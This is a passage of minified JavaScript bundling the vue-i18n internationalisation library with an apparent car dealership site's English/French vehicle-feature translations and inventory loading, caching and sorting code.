n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}})(S),S.mixin(function(e){function t(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===e&&(e=!1),e?{mounted:t}:{beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18nBridge||e.__i18n?{}:null),e.i18n){if(e.i18n instanceof G){if(e.__i18nBridge||e.__i18n)try{var t=e.i18n&&e.i18n.messages?e.i18n.messages:{};(e.__i18nBridge||e.__i18n).forEach((function(e){t=y(t,JSON.parse(e))})),Object.keys(t).forEach((function(n){e.i18n.mergeLocaleMessage(n,t[n])}))}catch(e){}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(u(e.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof G?this.$root.$i18n:null;if(n&&(e.i18n.root=this.$root,e.i18n.formatter=n.formatter,e.i18n.fallbackLocale=n.fallbackLocale,e.i18n.formatFallbackMessages=n.formatFallbackMessages,e.i18n.silentTranslationWarn=n.silentTranslationWarn,e.i18n.silentFallbackWarn=n.silentFallbackWarn,e.i18n.pluralizationRules=n.pluralizationRules,e.i18n.preserveDirectiveContent=n.preserveDirectiveContent),e.__i18nBridge||e.__i18n)try{var i=e.i18n&&e.i18n.messages?e.i18n.messages:{};(e.__i18nBridge||e.__i18n).forEach((function(e){i=y(i,JSON.parse(e))})),e.i18n.messages=i}catch(e){}var r=e.i18n.sharedMessages;r&&u(r)&&(e.i18n.messages=y(e.i18n.messages,r)),this._i18n=new G(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof G?this._i18n=this.$root.$i18n:e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof G&&(this._i18n=e.parent.$i18n)},beforeMount:function(){var e=this.$options;e.i18n=e.i18n||(e.__i18nBridge||e.__i18n?{}:null),e.i18n?(e.i18n instanceof G||u(e.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof G||e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof G)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:t,beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick((function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher)}))}}}}(t.bridge)),S.directive("t",{bind:E,update:N,unbind:O}),S.component(_.name,_),S.component(L.name,L),S.config.optionMergeStrategies.i18n=function(e,t){return void 0===t?e:t}}var F=function(){this._caches=Object.create(null)};F.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=function(e){var t=[],n=0,i="";for(;n<e.length;){var r=e[n++];if("{"===r){i&&t.push({type:"text",value:i}),i="";var o="";for(r=e[n++];void 0!==r&&"}"!==r;)o+=r,r=e[n++];var a="}"===r,s=D.test(o)?"list":a&&A.test(o)?"named":"unknown";t.push({value:o,type:s})}else"%"===r?"{"!==e[n]&&(i+=r):i+=r}return i&&t.push({type:"text",value:i}),t}(e),this._caches[e]=n),function(e,t){var n=[],i=0,r=Array.isArray(t)?"list":s(t)?"named":"unknown";if("unknown"===r)return n;for(;i<e.length;){var o=e[i];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(t[parseInt(o.value,10)]);break;case"named":"named"===r&&n.push(t[o.value])}i++}return n}(n,t)};var D=/^(?:\d)+/,A=/^(?:\w)+/;var $=[];$[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},$[1]={ws:[1],".":[2],"[":[4],eof:[7]},$[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},$[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},$[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},$[5]={"'":[4,0],eof:8,else:[5,0]},$[6]={'"':[4,0],eof:8,else:[6,0]};var R=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function U(e){if(null==e)return"eof";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function P(e){var t,n,i,r=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(i=r,R.test(i)?(n=(t=r).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==n&&39!==n?t:t.slice(1,-1):"*"+r)}var B=function(){this._cache=Object.create(null)};B.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=function(e){var t,n,i,r,o,a,s,l=[],c=-1,u=0,d=0,h=[];function p(){var t=e[c+1];if(5===u&&"'"===t||6===u&&'"'===t)return c++,i="\\"+t,h[0](),!0}for(h[1]=function(){void 0!==n&&(l.push(n),n=void 0)},h[0]=function(){void 0===n?n=i:n+=i},h[2]=function(){h[0](),d++},h[3]=function(){if(d>0)d--,u=4,h[0]();else{if(d=0,void 0===n)return!1;if(!1===(n=P(n)))return!1;h[1]()}};null!==u;)if(c++,"\\"!==(t=e[c])||!p()){if(r=U(t),8===(o=(s=$[u])[r]||s.else||8))return;if(u=o[0],(a=h[o[1]])&&(i=void 0===(i=o[2])?t:i,!1===a()))return;if(7===u)return l}}(e),t&&(this._cache[e]=t)),t||[]},B.prototype.getPathValue=function(e,t){if(!s(e))return null;var n=this.parsePath(t);if(0===n.length)return null;for(var i=n.length,r=e,o=0;o<i;){var a=r[n[o]];if(null==a)return null;r=a,o++}return r};var W,H=/<\/?[\w\s="/.':;#-\/]+>/,V=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,q=/^@(?:\.([a-z]+))?:/,Q=/[()]/g,J={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()},capitalize:function(e){return""+e.charAt(0).toLocaleUpperCase()+e.substr(1)}},z=new F,G=function(e){var t=this;void 0===e&&(e={}),!S&&"undefined"!=typeof window&&window.Vue&&M(window.Vue);var n=e.locale||"en-US",i=!1!==e.fallbackLocale&&(e.fallbackLocale||"en-US"),r=e.messages||{},o=e.dateTimeFormats||e.datetimeFormats||{},a=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||z,this._modifiers=e.modifiers||{},this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._fallbackRootWithEmptyString=void 0===e.fallbackRootWithEmptyString||!!e.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==e.formatFallbackMessages&&!!e.formatFallbackMessages,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new B,this._dataListeners=new Set,this._componentInstanceCreatedListener=e.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._warnHtmlInMessage=e.warnHtmlInMessage||"off",this._postTranslation=e.postTranslation||null,this._escapeParameterHtml=e.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in e&&(this.__VUE_I18N_BRIDGE__=e.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(e,n){var i=Object.getPrototypeOf(t);if(i&&i.getChoiceIndex)return i.getChoiceIndex.call(t,e,n);var r,o;return t.locale in t.pluralizationRules?t.pluralizationRules[t.locale].apply(t,[e,n]):(r=e,o=n,r=Math.abs(r),2===o?r?r>1?1:0:1:r?Math.min(r,2):0)},this._exist=function(e,n){return!(!e||!n)&&(!d(t._path.getPathValue(e,n))||!!e[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(r).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,r[e])})),this._initVM({locale:n,fallbackLocale:i,messages:r,dateTimeFormats:o,numberFormats:a})},Z={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};G.prototype._checkLocaleMessage=function(e,t,n){var i=function(e,t,n,r){if(u(n))Object.keys(n).forEach((function(o){var a=n[o];u(a)?(r.push(o),r.push("."),i(e,t,a,r),r.pop(),r.pop()):(r.push(o),i(e,t,a,r),r.pop())}));else if(a(n))n.forEach((function(n,o){u(n)?(r.push("["+o+"]"),r.push("."),i(e,t,n,r),r.pop(),r.pop()):(r.push("["+o+"]"),i(e,t,n,r),r.pop())}));else if(l(n)){if(H.test(n)){var s="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+t+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?o(s):"error"===e&&function(e,t){"undefined"!=typeof console&&(console.error("[vue-i18n] "+e),t&&console.error(t.stack))}(s)}}};i(t,e,n,[])},G.prototype._initVM=function(e){var t=S.config.silent;S.config.silent=!0,this._vm=new S({data:e,__VUE18N__INSTANCE__:!0}),S.config.silent=t},G.prototype.destroyVM=function(){this._vm.$destroy()},G.prototype.subscribeDataChanging=function(e){this._dataListeners.add(e)},G.prototype.unsubscribeDataChanging=function(e){!function(e,t){if(e.delete(t));}(this._dataListeners,e)},G.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",(function(){for(var t,n,i=(t=e._dataListeners,n=[],t.forEach((function(e){return n.push(e)})),n),r=i.length;r--;)S.nextTick((function(){i[r]&&i[r].$forceUpdate()}))}),{deep:!0})},G.prototype.watchLocale=function(e){if(e){if(!this.__VUE_I18N_BRIDGE__)return null;var t=this,n=this._vm;return this.vm.$watch("locale",(function(i){n.$set(n,"locale",i),t.__VUE_I18N_BRIDGE__&&e&&(e.locale.value=i),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var i=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){i.$set(i,"locale",e),i.$forceUpdate()}),{immediate:!0})},G.prototype.onComponentInstanceCreated=function(e){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(e,this)},Z.vm.get=function(){return this._vm},Z.messages.get=function(){return f(this._getMessages())},Z.dateTimeFormats.get=function(){return f(this._getDateTimeFormats())},Z.numberFormats.get=function(){return f(this._getNumberFormats())},Z.availableLocales.get=function(){return Object.keys(this.messages).sort()},Z.locale.get=function(){return this._vm.locale},Z.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},Z.fallbackLocale.get=function(){return this._vm.fallbackLocale},Z.fallbackLocale.set=function(e){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",e)},Z.formatFallbackMessages.get=function(){return this._formatFallbackMessages},Z.formatFallbackMessages.set=function(e){this._formatFallbackMessages=e},Z.missing.get=function(){return this._missing},Z.missing.set=function(e){this._missing=e},Z.formatter.get=function(){return this._formatter},Z.formatter.set=function(e){this._formatter=e},Z.silentTranslationWarn.get=function(){return this._silentTranslationWarn},Z.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},Z.silentFallbackWarn.get=function(){return this._silentFallbackWarn},Z.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},Z.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},Z.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},Z.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Z.warnHtmlInMessage.set=function(e){var t=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=e,n!==e&&("warn"===e||"error"===e)){var i=this._getMessages();Object.keys(i).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,i[e])}))}},Z.postTranslation.get=function(){return this._postTranslation},Z.postTranslation.set=function(e){this._postTranslation=e},Z.sync.get=function(){return this._sync},Z.sync.set=function(e){this._sync=e},G.prototype._getMessages=function(){return this._vm.messages},G.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},G.prototype._getNumberFormats=function(){return this._vm.numberFormats},G.prototype._warnDefault=function(e,t,n,i,r,o){if(!d(n))return n;if(this._missing){var a=this._missing.apply(null,[e,t,i,r]);if(l(a))return a}else 0;if(this._formatFallbackMessages){var s=p.apply(void 0,r);return this._render(t,o,s.params,t)}return t},G.prototype._isFallbackRoot=function(e){return(this._fallbackRootWithEmptyString?!e:d(e))&&!d(this._root)&&this._fallbackRoot},G.prototype._isSilentFallbackWarn=function(e){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(e):this._silentFallbackWarn},G.prototype._isSilentFallback=function(e,t){return this._isSilentFallbackWarn(t)&&(this._isFallbackRoot()||e!==this.fallbackLocale)},G.prototype._isSilentTranslationWarn=function(e){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(e):this._silentTranslationWarn},G.prototype._interpolate=function(e,t,n,i,r,o,s){if(!t)return null;var c,p=this._path.getPathValue(t,n);if(a(p)||u(p))return p;if(d(p)){if(!u(t))return null;if(!l(c=t[n])&&!h(c))return null}else{if(!l(p)&&!h(p))return null;c=p}return l(c)&&(c.indexOf("@:")>=0||c.indexOf("@.")>=0)&&(c=this._link(e,t,c,i,"raw",o,s)),this._render(c,r,o,n)},G.prototype._link=function(e,t,n,i,r,o,s){var l=n,c=l.match(V);for(var u in c)if(c.hasOwnProperty(u)){var d=c[u],h=d.match(q),p=h[0],f=h[1],g=d.replace(p,"").replace(Q,"");if(m(s,g))return l;s.push(g);var v=this._interpolate(e,t,g,i,"raw"===r?"string":r,"raw"===r?void 0:o,s);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var y=this._root.$i18n;v=y._translate(y._getMessages(),y.locale,y.fallbackLocale,g,i,r,o)}v=this._warnDefault(e,g,v,i,a(o)?o:[o],r),this._modifiers.hasOwnProperty(f)?v=this._modifiers[f](v):J.hasOwnProperty(f)&&(v=J[f](v)),s.pop(),l=v?l.replace(d,v):l}return l},G.prototype._createMessageContext=function(e,t,n,i){var r=this,o=a(e)?e:[],l=s(e)?e:{},c=this._getMessages(),u=this.locale;return{list:function(e){return o[e]},named:function(e){return l[e]},values:e,formatter:t,path:n,messages:c,locale:u,linked:function(e){return r._interpolate(u,c[u]||{},e,null,i,void 0,[e])}}},G.prototype._render=function(e,t,n,i){if(h(e))return e(this._createMessageContext(n,this._formatter||z,i,t));var r=this._formatter.interpolate(e,n,i);return r||(r=z.interpolate(e,n,i)),"string"!==t||l(r)?r:r.join("")},G.prototype._appendItemToChain=function(e,t,n){var i=!1;return m(e,t)||(i=!0,t&&(i="!"!==t[t.length-1],t=t.replace(/!/g,""),e.push(t),n&&n[t]&&(i=n[t]))),i},G.prototype._appendLocaleToChain=function(e,t,n){var i,r=t.split("-");do{var o=r.join("-");i=this._appendItemToChain(e,o,n),r.splice(-1,1)}while(r.length&&!0===i);return i},G.prototype._appendBlockToChain=function(e,t,n){for(var i=!0,r=0;r<t.length&&"boolean"==typeof i;r++){var o=t[r];l(o)&&(i=this._appendLocaleToChain(e,o,n))}return i},G.prototype._getLocaleChain=function(e,t){if(""===e)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[e];if(!n){t||(t=this.fallbackLocale),n=[];for(var i,r=[e];a(r);)r=this._appendBlockToChain(n,r,t);(r=l(i=a(t)?t:s(t)?t.default?t.default:null:t)?[i]:i)&&this._appendBlockToChain(n,r,null),this._localeChainCache[e]=n}return n},G.prototype._translate=function(e,t,n,i,r,o,a){for(var s,l=this._getLocaleChain(t,n),c=0;c<l.length;c++){var u=l[c];if(!d(s=this._interpolate(u,e[u],i,r,o,a,[i])))return s}return null},G.prototype._t=function(e,t,n,i){for(var r,o=[],a=arguments.length-4;a-- >0;)o[a]=arguments[a+4];if(!e)return"";var s=p.apply(void 0,o);this._escapeParameterHtml&&(s.params=w(s.params));var l=s.locale||t,c=this._translate(n,l,this.fallbackLocale,e,i,"string",s.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(r=this._root).$t.apply(r,[e].concat(o))}return c=this._warnDefault(l,e,c,i,o,"string"),this._postTranslation&&null!=c&&(c=this._postTranslation(c,e)),c},G.prototype.t=function(e){for(var t,n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},G.prototype._i=function(e,t,n,i,r){var o=this._translate(n,t,this.fallbackLocale,e,i,"raw",r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,r)}return this._warnDefault(t,e,o,i,[r],"raw")},G.prototype.i=function(e,t,n){return e?(l(t)||(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},G.prototype._tc=function(e,t,n,i,r){for(var o,a=[],s=arguments.length-5;s-- >0;)a[s]=arguments[s+5];if(!e)return"";void 0===r&&(r=1);var l={count:r,n:r},c=p.apply(void 0,a);return c.params=Object.assign(l,c.params),a=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((o=this)._t.apply(o,[e,t,n,i].concat(a)),r)},G.prototype.fetchChoice=function(e,t){if(!e||!l(e))return null;var n=e.split("|");return n[t=this.getChoiceIndex(t,n.length)]?n[t].trim():e},G.prototype.tc=function(e,t){for(var n,i=[],r=arguments.length-2;r-- >0;)i[r]=arguments[r+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(i))},G.prototype._te=function(e,t,n){for(var i=[],r=arguments.length-3;r-- >0;)i[r]=arguments[r+3];var o=p.apply(void 0,i).locale||t;return this._exist(n[o],e)},G.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},G.prototype.getLocaleMessage=function(e){return f(this._vm.messages[e]||{})},G.prototype.setLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,t)},G.prototype.mergeLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,y(void 0!==this._vm.messages[e]&&Object.keys(this._vm.messages[e]).length?Object.assign({},this._vm.messages[e]):{},t))},G.prototype.getDateTimeFormat=function(e){return f(this._vm.dateTimeFormats[e]||{})},G.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t),this._clearDateTimeFormat(e,t)},G.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,y(this._vm.dateTimeFormats[e]||{},t)),this._clearDateTimeFormat(e,t)},G.prototype._clearDateTimeFormat=function(e,t){for(var n in t){var i=e+"__"+n;this._dateTimeFormatters.hasOwnProperty(i)&&delete this._dateTimeFormatters[i]}},G.prototype._localizeDateTime=function(e,t,n,i,r){for(var o=t,a=i[o],s=this._getLocaleChain(t,n),l=0;l<s.length;l++){var c=s[l];if(o=c,!d(a=i[c])&&!d(a[r]))break}if(d(a)||d(a[r]))return null;var u=a[r],h=o+"__"+r,p=this._dateTimeFormatters[h];return p||(p=this._dateTimeFormatters[h]=new Intl.DateTimeFormat(o,u)),p.format(e)},G.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var i=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return i||""},G.prototype.d=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.locale,r=null;return 1===t.length?l(t[0])?r=t[0]:s(t[0])&&(t[0].locale&&(i=t[0].locale),t[0].key&&(r=t[0].key)):2===t.length&&(l(t[0])&&(r=t[0]),l(t[1])&&(i=t[1])),this._d(e,i,r)},G.prototype.getNumberFormat=function(e){return f(this._vm.numberFormats[e]||{})},G.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t),this._clearNumberFormat(e,t)},G.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,y(this._vm.numberFormats[e]||{},t)),this._clearNumberFormat(e,t)},G.prototype._clearNumberFormat=function(e,t){for(var n in t){var i=e+"__"+n;this._numberFormatters.hasOwnProperty(i)&&delete this._numberFormatters[i]}},G.prototype._getNumberFormatter=function(e,t,n,i,r,o){for(var a=t,s=i[a],l=this._getLocaleChain(t,n),c=0;c<l.length;c++){var u=l[c];if(a=u,!d(s=i[u])&&!d(s[r]))break}if(d(s)||d(s[r]))return null;var h,p=s[r];if(o)h=new Intl.NumberFormat(a,Object.assign({},p,o));else{var f=a+"__"+r;(h=this._numberFormatters[f])||(h=this._numberFormatters[f]=new Intl.NumberFormat(a,p))}return h},G.prototype._n=function(e,t,n,i){if(!G.availabilities.numberFormat)return"";if(!n)return(i?new Intl.NumberFormat(t,i):new Intl.NumberFormat(t)).format(e);var r=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,i),o=r&&r.format(e);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,Object.assign({},{key:n,locale:t},i))}return o||""},G.prototype.n=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var i=this.locale,o=null,a=null;return 1===t.length?l(t[0])?o=t[0]:s(t[0])&&(t[0].locale&&(i=t[0].locale),t[0].key&&(o=t[0].key),a=Object.keys(t[0]).reduce((function(e,n){var i;return m(r,n)?Object.assign({},e,((i={})[n]=t[0][n],i)):e}),null)):2===t.length&&(l(t[0])&&(o=t[0]),l(t[1])&&(i=t[1])),this._n(e,i,o,a)},G.prototype._ntp=function(e,t,n,i){if(!G.availabilities.numberFormat)return[];if(!n)return(i?new Intl.NumberFormat(t,i):new Intl.NumberFormat(t)).formatToParts(e);var r=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,i),o=r&&r.formatToParts(e);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(e,t,n,i)}return o||[]},Object.defineProperties(G.prototype,Z),Object.defineProperty(G,"availabilities",{get:function(){if(!W){var e="undefined"!=typeof Intl;W={dateTimeFormat:e&&void 0!==Intl.DateTimeFormat,numberFormat:e&&void 0!==Intl.NumberFormat}}return W}}),G.install=M,G.version="8.27.1";var X=G,K=void 0!==window.wplang&&"fr_CA"==window.wplang?"fr":"en";i.Z.use(X);var Y=new X({locale:K,fallbackLocale:"en",messages:{en:{"All Wheel Drive":"All Wheel Drive","Back-Up Camera":"Back-Up Camera","bi-weekly":"bi-weekly","Bluetooth Connection":"Bluetooth Connection","Cloth Seats":"Cloth Seats","Electric Motor":"Electric Motor","Heated Front Seats":"Heated Front Seats",new:"new",New:"New",NEW:"NEW","high to low":"high to low","low to high":"low to high",mileage:"mileage",monthly:"monthly",Moonroof:"Moonroof","Leather Seats":"Leather Seats","Long Bed":"Long Bed","newest to oldest":"newest to oldest",price:"price","oldest to newest":"oldest to newest","Please select a model":"Please select a model","Remote Engine Start":"Remote Engine Start",used:"used",Used:"Used",USED:"USED",year:"year","Navigation System":"Navigation System","Power Driver Seats":"Power Driver Seats","Satellite Radio":"Satellite Radio","Short Bed":"Short Bed","Show less":"Show less",weekly:"weekly","Keyless Entry":"Keyless Entry","Keyless Start":"Keyless Start","View more":"View more"},fr:{"All Wheel Drive":"Traction Intégrale","Back-Up Camera":"Caméra de Recul","bi-weekly":"aux deux semaines","Bluetooth Connection":"Connexion Bluetooth","Cloth Seats":"Sièges en Tissu","Electric Motor":"Moteur Électrique","Heated Front Seats":"Sièges Avant Chauffants",new:"neuf",New:"Neuf",NEW:"NEUF","high to low":"élevé à faible","low to high":"faible à élevé",mileage:"kilométrage",monthly:"mensuel",Moonroof:"Toit Ouvrant","Leather Seats":"Sièges en Cuir","Long Bed":"Lit Long","newest to oldest":"Plus récent à plus ancien",price:"prix","Please select a model":"Veuillez sélectionner un modèle","Remote Engine Start":"Démarrage à Distance du Moteur","oldest to newest":"Plus ancienne à plus récente",used:"occasion",Used:"Occasion",USED:"OCCASION",year:"Année","Navigation System":"Système de Navigation","Power Driver Seats":"Sièges Conducteur Électriques","Satellite Radio":"Radio Satellite","Short Bed":"Lit Court","Show less":"Montrer Moins",weekly:"semaine","Keyless Entry":"Entrée sans Clé","Keyless Start":"Démarrage sans Clé","View more":"Voir plus"}}}),ee=n(6123),te=n.n(ee),ne=n(7536),ie=n.n(ne),re=n(9669),oe=n.n(re),ae=new i.Z({data:function(){return{inventory:[],options:{},requestInventoryCallbacks:[],requestInventoryStatus:"WAITING_REQUEST",vehicleMatcher:{vehicle:null}}},created:function(){window.addEventListener("load",this.onWindowLoad)},methods:{onWindowLoad:function(){var e=Date.now();window.location.href.includes("local")||oe().get("/wp-content/themes/base/resources/assets/styles/build/mix-manifest.json?v="+e).then((function(e){document.getElementById("child-theme-styles-css").href="/wp-content/themes/base/resources/assets/styles/build/"+e.data["/dealer.css"],document.getElementById("preload-child-css").href="/wp-content/themes/base/resources/assets/styles/build/"+e.data["/dealer.css"]})).catch((function(){}))},tryGetFormSubmission:function(){wp.ajax.post("get_leadbox_ninja_forms_after_submission").done((function(e){})).fail((function(){}))},tryGetInventoryFrom:function(e,t,n){var i=this;wp.ajax.post("get_leadbox_inventory_from_"+e,{params:n}).done((function(e){i.inventory=JSON.parse(e),t(!0)})).fail((function(){t(!1)}))},httpRequestInventory:function(e,t,n){var i=this;switch(this.options=n,this.requestInventoryStatus){case"WAITING_REQUEST":this.requestInventoryStatus="REQUESTING_INVENTORY",this.getUnfilteredInventory(this).then((function(e){i.inventory=e,i.gutembergOptionsFiltering(),i.requestInventoryStatus="REQUEST_SUCCESSFULLY_COMPLETED",t(i.inventory),i.sendRemainingCallbacks()}),(function(){i.requestInventoryStatus="REQUEST_FAILED",t([]),i.sendRemainingCallbacks()}));break;case"REQUESTING_INVENTORY":this.requestInventoryCallbacks.push({callback:t,gutembergOptions:n});break;case"REQUEST_SUCCESSFULLY_COMPLETED":t(this.inventory);break;case"REQUEST_INVENTORY_FAILED":t([])}},getAllInventory:function(e){var t="",n=document.documentElement.lang;n&&"fr-CA"==n&&(t="_fr"),oe().get("/wp-content/uploads/data/inventory"+t+".json?v="+ae.getJSONTimestamp(5,"Inventory")).then((function(t){e(t.data.vehicles)})).catch((function(t){e([])}))},getUnfilteredInventory:function(e){return new Promise((function(t,n){var i=[],r=ae.needsUpdateJSONTimestamp(10,"Inventory"),o=document.documentElement.lang;if(!r&&e.isUnfilteredInventoryOnSessionStorage()&&e.isLangOnSessionStorage()&&sessionStorage.getItem("lbxLang")==o)i=e.getUnfilteredInventoryFromSessionStorage(),t(i);else{if(o&&"fr-CA"==o){var a="_fr";sessionStorage.setItem("lbxLang",o)}else if(o&&"en-CA"==o){sessionStorage.setItem("lbxLang",o);a=""}oe().get("/wp-content/uploads/data/inventory"+a+".json?v="+ae.getJSONTimestamp(10,"Inventory")).then((function(n){e.storeUnfilteredInventoryOnSessionStorage(n.data.vehicles),t(n.data.vehicles)})).catch((function(){n()}))}}))},isUnfilteredInventoryOnSessionStorage:function(){return!!sessionStorage.getItem("unfilteredInventory")},isLangOnSessionStorage:function(){return!!sessionStorage.getItem("lbxLang")},storeUnfilteredInventoryOnSessionStorage:function(e){var t=JSON.stringify(e);sessionStorage.setItem("unfilteredInventory",t)},getUnfilteredInventoryFromSessionStorage:function(){return this.isUnfilteredInventoryOnSessionStorage()?JSON.parse(sessionStorage.getItem("unfilteredInventory")):[]},getLangFromSessionStorage:function(){return!!this.isLangOnSessionStorage()&&sessionStorage.getItem("lbxLang")},sendRemainingCallbacks:function(){var e=this;this.requestInventoryCallbacks.forEach((function(t){e.inventory=e.getUnfilteredInventoryFromSessionStorage(),e.options=t.gutembergOptions,e.gutembergOptionsFiltering(),t.callback(e.inventory)}))},checkValidCDN:function(e){for(var t=["cardealerstg.blob.core.windows.net","dealerphotocdn.azureedge.net","dealerphoto.blob.core.windows.net"],n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n]))return!0;return!1},gutembergOptionsFiltering:function(){this.filterVehicles(),this.sortInventory({field:this.options.sort_by,order:this.options.sort_by_condition}),this.limit()},limit:function(){this.options.limit>0&&(this.inventory=this.inventory.slice(0,this.options.limit))},sortingPrioritize:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return function(n,i){var r=n[t],o=i[t],a=e.indexOf(r.toLowerCase()),s=e.indexOf(o.toLowerCase());return 